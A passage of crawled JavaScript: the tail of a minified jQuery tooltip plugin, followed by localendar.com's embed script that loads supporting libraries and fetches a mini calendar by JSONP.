horiz=left+.5*(width-textOutWidth),vert=top+.5*(height-textOutHeight),points=new Array,textTop,textLeft,textRight,textBottom,textTopSpace,textBottomSpace,textLeftSpace,textRightSpace,crossPoint,textCenter,spikePoint;switch(position){case"top":$text.css("margin-bottom",opts.spikeLength+"px"),$box.css({top:top-$text.outerHeight(!0)+opts.overlap,left:horiz}),textRightSpace=winRight-opts.windowMargin-($text.offset().left+$text.btOuterWidth(!0));var xShift=shadowShiftX;textRightSpace<0&&($box.css("left",numb($box.css("left"))+textRightSpace+"px"),xShift-=textRightSpace),textLeftSpace=$text.offset().left+numb($text.css("margin-left"))-(scrollLeft+opts.windowMargin),textLeftSpace<0&&($box.css("left",numb($box.css("left"))-textLeftSpace+"px"),xShift+=textLeftSpace),textTop=$text.btPosition().top+numb($text.css("margin-top")),textLeft=$text.btPosition().left+numb($text.css("margin-left")),textRight=textLeft+$text.btOuterWidth(),textBottom=textTop+$text.outerHeight(),textCenter={x:textLeft+$text.btOuterWidth()*opts.centerPointX,y:textTop+$text.outerHeight()*opts.centerPointY},points[points.length]=spikePoint={y:textBottom+opts.spikeLength,x:.5*(textRight-textLeft)+xShift,type:"spike"},crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textBottom),crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x,crossPoint.x=crossPoint.x>textRight-opts.spikeGirth/2-opts.cornerRadius?textRight-opts.spikeGirth/2-opts.CornerRadius:crossPoint.x,points[points.length]={x:crossPoint.x-opts.spikeGirth/2,y:textBottom,type:"join"},points[points.length]={x:textLeft,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textBottom,type:"corner"},points[points.length]={x:crossPoint.x+opts.spikeGirth/2,y:textBottom,type:"join"},points[points.length]=spikePoint;break;case"left":$text.css("margin-right",opts.spikeLength+"px"),$box.css({top:vert+"px",left:left-$text.btOuterWidth(!0)+opts.overlap+"px"}),textBottomSpace=winBottom-opts.windowMargin-($text.offset().top+$text.outerHeight(!0));var yShift=shadowShiftY;textBottomSpace<0&&($box.css("top",numb($box.css("top"))+textBottomSpace+"px"),yShift-=textBottomSpace),textTopSpace=$text.offset().top+numb($text.css("margin-top"))-(scrollTop+opts.windowMargin),textTopSpace<0&&($box.css("top",numb($box.css("top"))-textTopSpace+"px"),yShift+=textTopSpace),textTop=$text.btPosition().top+numb($text.css("margin-top")),textLeft=$text.btPosition().left+numb($text.css("margin-left")),textRight=textLeft+$text.btOuterWidth(),textBottom=textTop+$text.outerHeight(),textCenter={x:textLeft+$text.btOuterWidth()*opts.centerPointX,y:textTop+$text.outerHeight()*opts.centerPointY},points[points.length]=spikePoint={x:textRight+opts.spikeLength,y:.5*(textBottom-textTop)+yShift,type:"spike"},crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textRight),crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y,crossPoint.y=crossPoint.y>textBottom-opts.spikeGirth/2-opts.cornerRadius?textBottom-opts.spikeGirth/2-opts.cornerRadius:crossPoint.y,points[points.length]={x:textRight,y:crossPoint.y+opts.spikeGirth/2,type:"join"},points[points.length]={x:textRight,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textTop,type:"corner"},points[points.length]={x:textRight,y:crossPoint.y-opts.spikeGirth/2,type:"join"},points[points.length]=spikePoint;break;case"bottom":$text.css("margin-top",opts.spikeLength+"px"),$box.css({top:top+height-opts.overlap,left:horiz}),textRightSpace=winRight-opts.windowMargin-($text.offset().left+$text.btOuterWidth(!0));var xShift=shadowShiftX;textRightSpace<0&&($box.css("left",numb($box.css("left"))+textRightSpace+"px"),xShift-=textRightSpace),textLeftSpace=$text.offset().left+numb($text.css("margin-left"))-(scrollLeft+opts.windowMargin),textLeftSpace<0&&($box.css("left",numb($box.css("left"))-textLeftSpace+"px"),xShift+=textLeftSpace),textTop=$text.btPosition().top+numb($text.css("margin-top")),textLeft=$text.btPosition().left+numb($text.css("margin-left")),textRight=textLeft+$text.btOuterWidth(),textBottom=textTop+$text.outerHeight(),textCenter={x:textLeft+$text.btOuterWidth()*opts.centerPointX,y:textTop+$text.outerHeight()*opts.centerPointY},points[points.length]=spikePoint={x:.5*(textRight-textLeft)+xShift,y:shadowShiftY,type:"spike"},crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textTop),crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x,crossPoint.x=crossPoint.x>textRight-opts.spikeGirth/2-opts.cornerRadius?textRight-opts.spikeGirth/2-opts.cornerRadius:crossPoint.x,points[points.length]={x:crossPoint.x+opts.spikeGirth/2,y:textTop,type:"join"},points[points.length]={x:textRight,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textTop,type:"corner"},points[points.length]={x:crossPoint.x-opts.spikeGirth/2,y:textTop,type:"join"},points[points.length]=spikePoint;break;case"right":$text.css("margin-left",opts.spikeLength+"px"),$box.css({top:vert+"px",left:left+width-opts.overlap+"px"}),textBottomSpace=winBottom-opts.windowMargin-($text.offset().top+$text.outerHeight(!0));var yShift=shadowShiftY;textBottomSpace<0&&($box.css("top",numb($box.css("top"))+textBottomSpace+"px"),yShift-=textBottomSpace),textTopSpace=$text.offset().top+numb($text.css("margin-top"))-(scrollTop+opts.windowMargin),textTopSpace<0&&($box.css("top",numb($box.css("top"))-textTopSpace+"px"),yShift+=textTopSpace),textTop=$text.btPosition().top+numb($text.css("margin-top")),textLeft=$text.btPosition().left+numb($text.css("margin-left")),textRight=textLeft+$text.btOuterWidth(),textBottom=textTop+$text.outerHeight(),textCenter={x:textLeft+$text.btOuterWidth()*opts.centerPointX,y:textTop+$text.outerHeight()*opts.centerPointY},points[points.length]=spikePoint={x:shadowShiftX,y:.5*(textBottom-textTop)+yShift,type:"spike"},crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textLeft),crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y,crossPoint.y=crossPoint.y>textBottom-opts.spikeGirth/2-opts.cornerRadius?textBottom-opts.spikeGirth/2-opts.cornerRadius:crossPoint.y,points[points.length]={x:textLeft,y:crossPoint.y-opts.spikeGirth/2,type:"join"},points[points.length]={x:textLeft,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:crossPoint.y+opts.spikeGirth/2,type:"join"},points[points.length]=spikePoint}var canvas=document.createElement("canvas");if($(canvas).attr("width",numb($text.btOuterWidth(!0))+2*opts.strokeWidth+shadowMarginX).attr("height",numb($text.outerHeight(!0))+2*opts.strokeWidth+shadowMarginY).appendTo($box).css({position:"absolute",zIndex:opts.boxzIndex}),"undefined"!=typeof G_vmlCanvasManager&&(canvas=G_vmlCanvasManager.initElement(canvas)),opts.cornerRadius>0){for(var newPoints=new Array,newPoint,i=0;i<points.length;i++)"corner"==points[i].type?(newPoint=betweenPoint(points[i],points[(i-1)%points.length],opts.cornerRadius),newPoint.type="arcStart",newPoints[newPoints.length]=newPoint,newPoints[newPoints.length]=points[i],newPoint=betweenPoint(points[i],points[(i+1)%points.length],opts.cornerRadius),newPoint.type="arcEnd",newPoints[newPoints.length]=newPoint):newPoints[newPoints.length]=points[i];points=newPoints}var ctx=canvas.getContext("2d");if(opts.shadow&&!0!==opts.shadowOverlap){var shadowOverlap=numb(opts.shadowOverlap);switch(position){case"top":opts.shadowOffsetX+opts.shadowBlur-shadowOverlap>0&&$box.css("top",numb($box.css("top"))-(opts.shadowOffsetX+opts.shadowBlur-shadowOverlap));break;case"right":shadowShiftX-shadowOverlap>0&&$box.css("left",numb($box.css("left"))+shadowShiftX-shadowOverlap);break;case"bottom":shadowShiftY-shadowOverlap>0&&$box.css("top",numb($box.css("top"))+shadowShiftY-shadowOverlap);break;case"left":opts.shadowOffsetY+opts.shadowBlur-shadowOverlap>0&&$box.css("left",numb($box.css("left"))-(opts.shadowOffsetY+opts.shadowBlur-shadowOverlap))}}if(drawIt.apply(ctx,[points],opts.strokeWidth),ctx.fillStyle=opts.fill,opts.shadow&&(ctx.shadowOffsetX=opts.shadowOffsetX,ctx.shadowOffsetY=opts.shadowOffsetY,ctx.shadowBlur=opts.shadowBlur,ctx.shadowColor=opts.shadowColor),ctx.closePath(),ctx.fill(),opts.strokeWidth>0&&(ctx.shadowColor="rgba(0, 0, 0, 0)",ctx.lineWidth=opts.strokeWidth,ctx.strokeStyle=opts.strokeStyle,ctx.beginPath(),drawIt.apply(ctx,[points],opts.strokeWidth),ctx.closePath(),ctx.stroke()),opts.preShow.apply(this,[$box[0]]),$box.css({display:"none",visibility:"visible"}),opts.showTip.apply(this,[$box[0]]),opts.overlay){var overlay=$('<div class="bt-overlay"></div>').css({position:"absolute",backgroundColor:"blue",top:top,left:left,width:width,height:height,opacity:".2"}).appendTo(offsetParent);$(this).data("overlay",overlay)}(null!=opts.ajaxPath&&0==opts.ajaxCache||ajaxTimeout)&&(content=!1),opts.clickAnywhereToClose&&(jQuery.bt.vars.clickAnywhereStack.push(this),$(document).click(jQuery.bt.docClick)),opts.closeWhenOthersOpen&&jQuery.bt.vars.closeWhenOpenStack.push(this),opts.postShow.apply(this,[$box[0]])}},this.btOff=function(){var t=$(this).data("bt-box");opts.preHide.apply(this,[t]);var e=this;e.btCleanup=function(){var t=$(e).data("bt-box"),o=$(e).data("bt-content-orig"),s=$(e).data("bt-overlay");if("object"==typeof t&&($(t).remove(),$(e).removeData("bt-box")),"object"==typeof o){var i=$(o.original).data("bt-clones");$(o).data("bt-clones",arrayRemove(i,o.clone))}"object"==typeof s&&($(s).remove(),$(e).removeData("bt-overlay")),jQuery.bt.vars.clickAnywhereStack=arrayRemove(jQuery.bt.vars.clickAnywhereStack,e),jQuery.bt.vars.closeWhenOpenStack=arrayRemove(jQuery.bt.vars.closeWhenOpenStack,e),$(e).removeClass("bt-active "+opts.activeClass),opts.postHide.apply(e)},opts.hideTip.apply(this,[t,e.btCleanup])};var refresh=this.btRefresh=function(){this.btOff(),this.btOn()}});function drawIt(t,e){for(this.moveTo(t[0].x,t[0].y),i=1;i<t.length;i++)"arcStart"==t[i-1].type?(this.quadraticCurveTo(round5(t[i].x,e),round5(t[i].y,e),round5(t[(i+1)%t.length].x,e),round5(t[(i+1)%t.length].y,e)),i++):this.lineTo(round5(t[i].x,e),round5(t[i].y,e))}function round5(t,e){return(e=numb(e))%2?t:Math.round(t-.5)+.5}function numb(t){return parseInt(t)||0}function arrayRemove(t,e){var o,s=new Array;for(o in t)t[o]!=e&&s.push(t[o]);return s}function canvasSupport(){var t=!1;try{t=!!document.createElement("canvas").getContext("2d")}catch(e){t=!!document.createElement("canvas").getContext}return t}function shadowSupport(){try{var t=navigator.userAgent.toLowerCase();if(/webkit/.test(t))return!0;if(/gecko|mozilla/.test(t)&&parseFloat(t.match(/firefox\/(\d+(?:\.\d+)+)/)[1])>=3.1)return!0}catch(t){}return!1}function betweenPoint(t,e,o){var s;return t.x==e.x?(s=t.y<e.y?t.y+o:t.y-o,{x:t.x,y:s}):t.y==e.y?{x:t.x<e.x?t.x+o:t.x-o,y:t.y}:void 0}function centerPoint(t,e,o){var s,i,n=e.x==t.x?o.x:t.x,r=e.y==t.y?o.y:t.y;return t.x<o.x?t.y>o.y?(s=Math.PI/180*180,i=Math.PI/180*90):(s=Math.PI/180*90,i=0):t.y>o.y?(s=Math.PI/180*270,i=Math.PI/180*180):(s=0,i=Math.PI/180*270),{x:n,y:r,type:"center",startAngle:s,endAngle:i}}function findIntersect(t,e,o,s,i,n,r,p){if(i==r)return findIntersectY(t,e,o,s,i);if(n==p)return findIntersectX(t,e,o,s,n);var a=(e-s)/(t-o),h=e-a*t,c=(n-p)/(i-r),x=(n-c*i-h)/(a-c);return{x:x,y:a*x+h}}function findIntersectY(t,e,o,s,i){if(e==s)return{x:i,y:e};var n=(e-s)/(t-o);return{x:i,y:n*i+(e-n*t)}}function findIntersectX(t,e,o,s,i){if(t==o)return{x:t,y:i};var n=(e-s)/(t-o);return{x:(i-(e-n*t))/n,y:i}}},jQuery.fn.btPosition=function(){function t(t,e){return t[0]&&parseInt(jQuery.css(t[0],e,!0),10)||0}var e;if(this[0]){var o=this.offsetParent(),s=this.offset(),i=/^body|html$/i.test(o[0].tagName)?{top:0,left:0}:o.offset();s.top-=t(this,"marginTop"),s.left-=t(this,"marginLeft"),i.top+=t(o,"borderTopWidth"),i.left+=t(o,"borderLeftWidth"),e={top:s.top-i.top,left:s.left-i.left}}return e},jQuery.fn.btOuterWidth=function(t){function e(t,e){return t[0]&&parseInt(jQuery.css(t[0],e,!0),10)||0}return this.innerWidth()+e(this,"borderLeftWidth")+e(this,"borderRightWidth")+(t?e(this,"marginLeft")+e(this,"marginRight"):0)},jQuery.fn.btOn=function(){return this.each(function(t){jQuery.isFunction(this.btOn)&&this.btOn()})},jQuery.fn.btOff=function(){return this.each(function(t){jQuery.isFunction(this.btOff)&&this.btOff()})},jQuery.bt.vars={clickAnywhereStack:[],closeWhenOpenStack:[]},jQuery.bt.docClick=function(t){if(!t)t=window.event;try{!$(t.target).parents().andSelf().filter(".bt-wrapper, .bt-active").length&&jQuery.bt.vars.clickAnywhereStack.length&&($(jQuery.bt.vars.clickAnywhereStack).btOff(),$(document).unbind("click",jQuery.bt.docClick))}catch(e){!$(t.target).parents().addBack().filter(".bt-wrapper, .bt-active").length&&jQuery.bt.vars.clickAnywhereStack.length&&($(jQuery.bt.vars.clickAnywhereStack).btOff(),$(document).unbind("click",jQuery.bt.docClick))}},jQuery.bt.defaults={trigger:"hover",clickAnywhereToClose:!0,closeWhenOthersOpen:!1,shrinkToFit:!1,width:"200px",padding:"10px",spikeGirth:10,spikeLength:15,overlap:0,overlay:!1,killTitle:!0,textzIndex:9999,boxzIndex:9998,wrapperzIndex:9997,offsetParent:null,positions:["most"],fill:"rgb(255, 255, 102)",windowMargin:10,strokeWidth:1,strokeStyle:"#000",cornerRadius:5,centerPointX:.5,centerPointY:.5,shadow:!1,shadowOffsetX:2,shadowOffsetY:2,shadowBlur:3,shadowColor:"#000",shadowOverlap:!1,noShadowOpts:{strokeStyle:"#999"},cssClass:"localendar-balloon",cssStyles:{},activeClass:"bt-active",contentSelector:"$(this).attr('title')",ajaxPath:null,ajaxError:"<strong>ERROR:</strong> <em>%error</em>",ajaxLoading:"<blink>Loading...</blink>",ajaxData:{},ajaxType:"GET",ajaxCache:!0,ajaxOpts:{},preBuild:function(){},preShow:function(t){},showTip:function(t){$(t).show()},postShow:function(t){},preHide:function(t){},hideTip:function(t,e){$(t).hide(),e()},postHide:function(){},hoverIntentOpts:{interval:300,timeout:500}},jQuery.bt.options={}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.localendar.com/js/PublishedIncludeMini.js
body_size: 2921
content:
function IncludeJavaScript(jsFile)
{
  document.write('<'+'script type="text/javascript" src="'+jsFile+'"><'+'/script'+'>');
}

if (typeof jQuery == 'undefined')
{
	IncludeJavaScript('//ajax.googleapis.com/ajax/libs/jquery/1.4.1/jquery.min.js');
}
IncludeJavaScript('//www.localendar.com/js/jquery/btips/jquery.hoverIntent.minified.js');
IncludeJavaScript('//www.localendar.com/js/jquery/btips/jquery.bgiframe.min.js');
IncludeJavaScript('//www.localendar.com/js/jquery/btips/jquery.bt.min.js');
IncludeJavaScript('//www.localendar.com/js/jquery/btips/excanvas.compiled.js');
IncludeJavaScript('//www.localendar.com/js/jquery/jquery.blockUI.min.js');

/*
IncludeJavaScript('http://www.localendar.com/flXHR/flXHR.js');
IncludeJavaScript('http://www.localendar.com/js/jquery/jquery.xhr.js');
IncludeJavaScript('http://www.localendar.com/js/jquery/jquery.flXHRproxy.js');
*/

document.write('<div id="localendar-nothing" style="height:0px;margin:0px;padding:0px;" class="localendar-popFill" ><img style="margin:0px;padding:0px;border:0px;width:0px;height:0px"/></div>');

document.write('<'+'script'+'>');
document.write('function mini(toDate,calendarID) {');

document.write('if (typeof jQuery("#elsiemini").block === "function") {jQuery("#elsiemini").block({ message: "",overlayCSS: { backgroundColor: "#333" } });}');
document.write('jQuery.getJSON("//localendar.com/elsie?JSP=PublishedIncludeMini&mode=PUBLISH_PUBLIC&include=N&miniajax=Y&search_type=M5&start_date="+toDate+"&calendar_id="+calendarID+"&callback=?",');
document.write('function(json) {jQuery("#elsiemini").html(json.html);if (typeof jQuery("#elsiemini").block === "function") {jQuery("#elsiemini").unblock()};miniHighlightToday();}');
document.write(');');

/*
document.write('jQuery("#elsiemini").block({ message: "loading...",overlayCSS: { backgroundColor: "#333" } });');
document.write('try {');
//-olddocument.write('jQuery("#elsiemini").load("/elsie?JSP=PublishedIncludeMini&mode=PUBLISH_PUBLIC&include=N&miniajax=Y&search_type=M5&start_date="+toDate+"&calendar_id="+calendarID);');
document.write('jQuery.ajaxSetup({transport:"flXHRproxy",error:handleError});');
document.write('jQuery.flXHRproxy.registerOptions("//www.www.localendar.com",{xmlResponseText:false});');
document.write('jQuery("#elsiemini").load("//www.www.localendar.com/elsie?JSP=PublishedIncludeMini&mode=PUBLISH_PUBLIC&include=N&miniajax=Y&search_type=M5&start_date="+toDate+"&calendar_id="+calendarID);');
document.write('}catch(e){jQuery("#elsiemini").unblock();}');
*/
document.write('}');

document.write('function handleError(XHRobj,errtype,errObj) {');
document.write('jQuery("#elsiemini").unblock();');
//document.write('alert("Error: "+errObj.number+" Type: "+errObj.name+" Description: "+errObj.description+" Source Object Id: "+errObj.srcElement.instanceId);');
document.write('}');

document.write('<'+'/script'+'>');

